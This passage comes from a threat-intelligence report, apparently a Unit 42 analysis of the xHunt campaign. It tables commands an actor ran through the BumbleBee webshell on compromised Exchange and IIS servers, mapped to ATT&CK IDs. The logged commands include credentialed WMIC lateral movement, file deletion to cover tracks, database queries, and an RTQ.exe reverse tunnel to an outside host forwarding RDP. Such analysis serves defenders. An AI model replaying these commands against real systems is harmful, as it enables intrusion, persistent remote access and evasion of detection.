| 15:59:58 | dir \<redacted IP #3>\C$:\windows\temp\*.exe | T1083, T1021.002 |

| 16:00:04 | dir \<redacted IP #3>\C$\windows\temp\*.exe | T1083, T1021.002 |

| 16:00:09 | del \<redacted IP #3>\C$\windows\temp\*.exe | T1083, T1021.002 |

| 16:00:14 | dir \<redacted IP #3>\C$\windows\temp\*.exe | T1083, T1021.002 |

| 16:00:24 | del \<redacted IP #3>\C$\windows\temp\r.txt | T1070.004, T1021.002 |

| 16:00:29 | net use * /DELETE /y | T1070.004, T1021.002 |

| 16:02:48 | powershell -c “Test-NetConnection -ComputerName <redacted IP #2> -Port 80 -InformationLevel “Detailed” | T1046, T1059.001 |

| 16:04:36 | powershell -c “Test-NetConnection -ComputerName <redacted IP #2> -Port 3389 -InformationLevel “Detailed” | T1046, T1059.001 |

| 16:07:23 | powershell -c “Test-NetConnection -ComputerName <redacted IP #2> -Port 389 -InformationLevel “Detailed” | T1046, T1059.001 |

| 16:07:55 | quser /server:<redacted IP #1> | T1087 |

| 16:08:42 | echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081:<redacted IP #1>:3389 -l bor -pw 123321 -P 443 | T1572, T1021.001 |

| 16:09:03 | wmic /node:”127.0.0.1″ /user:administrator /PASSWORD:”<redacted password #2>” process call create “cmd.exe /c whoami” | T1047, T1033 |

| 16:09:15 | ipconfig/all | T1016 |

| 16:09:35 | wmic /node:”Exchange” /user:administrator /PASSWORD:”<redacted password #2>” process call create “cmd.exe /c whoami” | T1047, T1033 |

| 16:10:35 | net use \<redacted IP #1>\C$ /user:<redacted domain>\<redacted username #2> <redacted password #1> | T1021.002 |

| 16:10:45 | quser /server:<redacted IP #4> | T1087 |

| 16:13:17 | ipconfig/all | T1016 |

| 16:13:27 | wmic /node:”<redacted IP #1>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c c:\windows\temp\RTQ.exe whoami” | T1047, T1033 |

| 16:14:20 | type \<redacted IP #1>\C$\windows\temp\w.txt | T1039, T1021.002 |

| 16:14:30 | dir \<redacted IP #1>\C$\windows\temp\*.txt | T1083, T1021.002 |

| 16:14:56 | wmic /node:”<redacted IP #1>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c tasklist > c:\windows\temp\ww.txt” | T1047 |

| 16:15:28 | dir \<redacted IP #1>\c$\windows\temp\*txt | T1083, T1021.002 |

| 16:15:36 | type \<redacted IP #1>\c$\windows\temp\ww.txt | T1039, T1021.002 |

| 16:17:54 | powershell -c Test-NetConnection -ComputerName <redacted IP #1> -Port 3389 | T1046, T1059.001 |

| 16:19:28 | powershell -c Test-NetConnection -ComputerName <redacted IP #2> -Port 3389 | T1046, T1059.001 |

| 16:19:32 | wmic /node:”<redacted IP #1>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd /c powershell -c Test-NetConnection -ComputerName <redacted IP #2> -Port 3389 > c:\windows\temp\r.txt” | T1046, T1047, T1059.001, T1021.001 |

| 16:20:00 | type \<redacted IP #1>\C$\windows\temp\r.txt | T1039, T1021.002 |

| 16:20:34 | ping -n 1 -a <redacted IP #2> | T1018 |

| 16:21:29 | wmic /node:”<redacted IP #2>” /user:administrator /PASSWORD:”<redacted password #2>” process call create “cmd.exe /c whoami” | T1047, T1033 |

| 16:22:06 | wmic /node:”<redacted IP #2>” /user:administrator /PASSWORD:”<redacted password #2>” process call create “cmd.exe /c whoami” | T1047, T1033 |

| 16:22:59 | net use | T1021.002 |

| 16:23:07 | dir \<redacted IP #1>\C$\windows\temp\*.txt | T1083, T1021.002 |

| 16:23:16 | type \<redacted IP #1>\C$\windows\temp\teredo.txt | T1039, T1021.002 |

| 16:23:27 | del \<redacted IP #1>\C$\windows\temp\ww.txt | T1070.004, T1021.002 |

| 16:23:29 | del \<redacted IP #1>\C$\windows\temp\r.txt | T1070.004, T1021.002 |

| 16:23:43 | net use * /DELETE /y | T1070.004, T1021.002 |

| 17:21:19 | del owafont_ja.aspx /F | T1505.003, T1070.004 |

Table 2. Commands the actor ran using BumbleBee webshell on the compromised Exchange server.

Commands Executed via BumbleBee on IIS Web Server

| Time | Webshell Filename | Command | ATT&CK TIDs |

| 9/10/20 20:47:36 | ShowDoc.aspx | hostname & whoami & ipconfig/all & route print & arp -a | T1082,

T1033, T1016 |

| 9/10/20 20:48:03 | ShowDoc.aspx | ping -n 1 -a <redacted IP> | T1018 |

| 9/10/20 20:48:20 | ShowDoc.aspx | ping -n 1 -a <redacted domain> | T1018 |

| 9/10/20 20:48:29 | ShowDoc.aspx | net users /domain | T1087.002 |

| 9/10/20 20:48:33 | ShowDoc.aspx | ipconfig/all | T1016 |

| 9/10/20 20:49:19 | ShowDoc.aspx | echo %USERDOMAIN% | T1016 |

| 9/10/20 20:49:27 | ShowDoc.aspx | net users /domain | T1087.002 |

| 9/10/20 20:49:35 | ShowDoc.aspx | net users | T1087.001 |

| 9/10/20 20:49:44 | ShowDoc.aspx | net localgroup administrators | T1087.001 |

| 9/10/20 20:50:16 | ShowDoc.aspx | net view | T1135 |

| 9/10/20 20:50:21 | ShowDoc.aspx | type ..\..\web.config | T1005 |

| 9/10/20 20:50:40 | ShowDoc.aspx | ** Uploads cq.aspx webshell ** | T1505.003 |

| 9/10/20 20:51:16 | cq.aspx | powershell -C “$conn=new-object System.Data.SqlClient.SQLConnection(“””<redacted SQL connection>”””);Try { $conn.Open(); }Catch { continue; }$cmd = new-object System.Data.SqlClient.SqlCommand(“””select @@version;”””,$conn);$ds=New-Object system.Data.DataSet;$da=New-Object system.Data.SqlClient.SqlDataAdapter($cmd);[void]$da.fill($ds);$ds.Tables[0];$conn.Close();” | T1059.001,

T1213 |

| 9/10/20 20:51:37 | cq.aspx | powershell -C “$conn=new-object System.Data.SqlClient.SQLConnection(“””<redacted SQL connection>”””);Try { $conn.Open(); }Catch { continue; }$cmd = new-object System.Data.SqlClient.SqlCommand(“””<redacted SQL query>”””,$conn);$ds=New-Object system.Data.DataSet;$da=New-Object system.Data.SqlClient.SqlDataAdapter($cmd);[void]$da.fill($ds);$ds.Tables[0];$conn.Close();” | T1059.001,T1213 |

| 9/10/20 20:51:45 | cq.aspx | powershell -C “$conn=new-object System.Data.SqlClient.SQLConnection(“””<redacted SQL connection>”””);Try { $conn.Open(); }Catch { continue; }$cmd = new-object System.Data.SqlClient.SqlCommand(“””<redacted SQL query>”””,$conn);$ds=New-Object system.Data.DataSet;$da=New-Object system.Data.SqlClient.SqlDataAdapter($cmd);[void]$da.fill($ds);$ds.Tables[0];$conn.Close();” | T1059.001,T1213 |

| 9/10/20 20:52:27 | ShowDoc.aspx | del cq.aspx | T1070.004 |

Table 3. Commands the actor ran using BumbleBee webshell hosted at second Kuwaiti organization.

To read the original article:

https://unit42.paloaltonetworks.com/bumblebee-webshell-xhunt-campaign/